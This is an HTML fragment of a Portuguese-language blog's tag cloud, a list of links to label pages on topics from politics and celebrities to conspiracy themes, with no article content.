<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barron%20Trump'>Barron Trump</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Belarus'>Belarus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Billboard%20Music%20Awards'>Billboard Music Awards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Biz%20Stone'>Biz Stone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Blackrock'>Blackrock</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bluebeam'>Bluebeam</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bob%20Dylan'>Bob Dylan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolsa%20de%20Valores'>Bolsa de Valores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boston%20Dynamics'>Boston Dynamics</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Botafogo'>Botafogo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Braga%20Netto'>Braga Netto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brain%20CO'>Brain CO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brasil%20x%20Colombia'>Brasil x Colombia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bulg%C3%A1ria'>Bulgária</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Burger%20King'>Burger King</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%B3lido'>Bólido</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPAC'>CPAC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadastro%20Positivo'>Cadastro Positivo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cadence%20Owens'>Cadence Owens</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Calexit'>Calexit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cardeal'>Cardeal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Caribe'>Caribe</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carlos%20Slim'>Carlos Slim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carteira%20de%20Identidade%20Digital'>Carteira de Identidade Digital</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Charlie%20Kirk'>Charlie Kirk</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cidades%20Perdidas'>Cidades Perdidas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clarence%20Thomas'>Clarence Thomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Clar%C3%A3o'>Clarão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Claudia%20Sheinbaum'>Claudia Sheinbaum</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coletes%20Amarelos'>Coletes Amarelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comercial%20Nike'>Comercial Nike</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comiss%C3%A3o'>Comissão</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Conselho%20Nacional%20de%20Participa%C3%A7%C3%A3o%20Popular'>Conselho Nacional de Participação Popular</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristiano%20Ronaldo'>Cristiano Ronaldo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cronos'>Cronos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DOMINGO%20SHOW'>DOMINGO SHOW</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Damares'>Damares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Davi%20Miranda'>Davi Miranda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Decreto%20Dominical'>Decreto Dominical</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desarmamento'>Desarmamento</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deserto'>Deserto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Diplomas%20falsos'>Diplomas falsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Distributismo'>Distributismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Doda'>Doda</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Douglas%20Tavolaro'>Douglas Tavolaro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Villas%20Boas'>Eduardo Villas Boas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ego'>Ego</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elad%20Gil'>Elad Gil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elfos'>Elfos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Enem'>Enem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/En%C3%A9as%20Carneiro'>Enéas Carneiro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eric%20Zemmour'>Eric Zemmour</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eris'>Eris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espa%C3%A7o'>Espaço</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estradas%20paralisadas'>Estradas paralisadas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Estrela%20Polaris'>Estrela Polaris</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%20Gays'>Ex Gays</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Exerc%C3%ADcio%20Pegasus'>Exercício Pegasus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ezequiel'>Ezequiel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FARC'>FARC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FNUAP'>FNUAP</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FREXIT'>FREXIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FUNAI'>FUNAI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Family%20Guy'>Family Guy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FedNow'>FedNow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Federalismo'>Federalismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20de%20Noronha'>Fernando de Noronha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fidel%20Castro'>Fidel Castro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fiocruz'>Fiocruz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Floresta'>Floresta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Flurona'>Flurona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Rocha'>Flávio Rocha</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio'>Fumio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fumio%20Kishida'>Fumio Kishida</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GETTR'>GETTR</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/GPT-4'>GPT-4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gabriel%20Boric'>Gabriel Boric</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gavi'>Gavi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giani%20Infanttino'>Giani Infanttino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilad%20Erdan'>Gilad Erdan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Globosat'>Globosat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Great%20Awakening'>Great Awakening</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Grok%20AI'>Grok AI</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Guatemala'>Guatemala</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H2N2'>H2N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H3N2'>H3N2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hannukah'>Hannukah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henrique%20Alves'>Henrique Alves</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Henry%20Kissinger'>Henry Kissinger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Herpes%20B'>Herpes B</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hidrog%C3%AAnio'>Hidrogênio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hunter%20Biden'>Hunter Biden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Iceberg'>Iceberg</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Idiomas'>Idiomas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Informa%C3%A7%C3%A3o'>Informação</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Instituto%20butantan'>Instituto butantan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internacional'>Internacional</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivermectina'>Ivermectina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/James%20Foley'>James Foley</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javed%20Zarif'>Javed Zarif</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jibo'>Jibo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joe%20Rogan'>Joe Rogan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/John%20Kerry'>John Kerry</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Joshua%20Kushner'>Joshua Kushner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jos%C3%A9%20Dirceu'>José Dirceu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jubileu'>Jubileu</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucelino%20Nobrega%20da%20Luz'>Jucelino Nobrega da Luz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Judith%20Butler'>Judith Butler</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Julian%20Assange'>Julian Assange</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Juscelino%20Kubitschek'>Juscelino Kubitschek</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ju%C3%ADza'>Juíza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kanye%20West'>Kanye West</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Khaled%20Abdulkarim%20Saleh%20Al-Tuwaijri'>Khaled Abdulkarim Saleh Al-Tuwaijri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Knesset'>Knesset</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/La%20Palma'>La Palma</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Larry%20Fink'>Larry Fink</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leis%20Dominicais'>Leis Dominicais</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonardo%20Di%20Caprio'>Leonardo Di Caprio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Leonel%20Brizola'>Leonel Brizola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lib%C3%A9ria'>Libéria</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Linda%20Yaccarino'>Linda Yaccarino</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lionel%20Messi'>Lionel Messi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liverpool'>Liverpool</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Gimenez'>Luciana Gimenez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luisa%20Neubauer'>Luisa Neubauer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luiz%20Philippe%20de%20Orleans%20e%20Bragan%C3%A7a'>Luiz Philippe de Orleans e Bragança</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Lu%C3%ADs%20Su%C3%A1rez'>Luís Suárez</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/L%C3%AAnin'>Lênin</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MBL'>MBL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MERS'>MERS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MI6'>MI6</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Madeleine%20McCann'>Madeleine McCann</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mahmoud%20Ahmadinejad'>Mahmoud Ahmadinejad</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcadores%3A%20Controle%20Mental'>Marcadores: Controle Mental</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcel%20Van%20Hattem'>Marcel Van Hattem</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcelo%20Rebelo.'>Marcelo Rebelo.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marcos%20Pereira'>Marcos Pereira</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maric%C3%A1'>Maricá</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mario%20Draghi'>Mario Draghi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mauro%20Iasi'>Mauro Iasi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maur%C3%ADcio%20de%20Souza'>Maurício de Souza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Melioidose'>Melioidose</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Menores%20Infratores'>Menores Infratores</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Miguel%20D%C3%ADaz-Canel'>Miguel Díaz-Canel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mike%20Yeadon'>Mike Yeadon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monalisa%20Perrone'>Monalisa Perrone</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monarquia'>Monarquia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montanhas'>Montanhas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Montes'>Montes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Morcegos'>Morcegos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Moreira%20Franco'>Moreira Franco</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Motorola'>Motorola</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mpb'>Mpb</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1fia%20Italiana'>Máfia Italiana</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%A1scaras%20Inteligentes'>Máscaras Inteligentes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NBA'>NBA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nancy%20Pelosi'>Nancy Pelosi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Napole%C3%A3o%20Nunes%20Maia%20Filho'>Napoleão Nunes Maia Filho</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Narcisismo'>Narcisismo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nayib%20Bukele'>Nayib Bukele</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neucyber'>Neucyber</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nikola%20Tesla'>Nikola Tesla</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nipah'>Nipah</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ni%C3%B3bio'>Nióbio</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nokia'>Nokia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novelas.novelas%20da%20globo'>Novelas.novelas da globo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Novidade'>Novidade</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olhe%20Pra%20Cima'>Olhe Pra Cima</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Osama%20Bin%20Laden'>Osama Bin Laden</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Oscars'>Oscars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ouro%20Verde'>Ouro Verde</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCB'>PCB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PDT'>PDT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PEC%20dos%20Precat%C3%B3rios'>PEC dos Precatórios</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PIB'>PIB</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Padre%20F%C3%A1bio%20De%20Melo'>Padre Fábio De Melo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20pela%20Voz'>Pagamento pela Voz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pagamento%20usando%20a%20Face'>Pagamento usando a Face</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Palma%20ID'>Palma ID</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pantanal'>Pantanal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papai%20Noel'>Papai Noel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Partido%20Progressista'>Partido Progressista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pasadena'>Pasadena</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastore'>Pastore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patriota'>Patriota</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Patr%C3%ADcia%20Poeta'>Patrícia Poeta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paypal'>Paypal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pedras%20Guias%20Da%20Ge%C3%B3rgia'>Pedras Guias Da Geórgia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Peso%20Real'>Peso Real</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20Kalege'>Plano Kalege</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Plano%20de%20aniquilar%20o%20mundo'>Plano de aniquilar o mundo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pok%C3%A9mon%20Go'>Pokémon Go</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Polos%20Magn%C3%A9ticos'>Polos Magnéticos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Dama'>Primeira Dama</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Primeira%20Guerra%20Mundial'>Primeira Guerra Mundial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicologia'>Psicologia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psicose%20de%20Forma%C3%A7%C3%A3o%20em%20Massa'>Psicose de Formação em Massa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pulseira%20Covid'>Pulseira Covid</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Purim'>Purim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/P%C3%A9rsia'>Pérsia</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/QFS'>QFS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qassem%20Soleimani'>Qassem Soleimani</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RNA'>RNA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RR%20Soares'>RR Soares</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/RSV'>RSV</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ra%C3%A7a%20Branca'>Raça Branca</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20Protestante'>Reforma Protestante</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Renata%20Vasconcellos'>Renata Vasconcellos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rep%C3%BAblica'>República</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Resgate'>Resgate</a>
</span>
<span class='label-size label-size-1'>
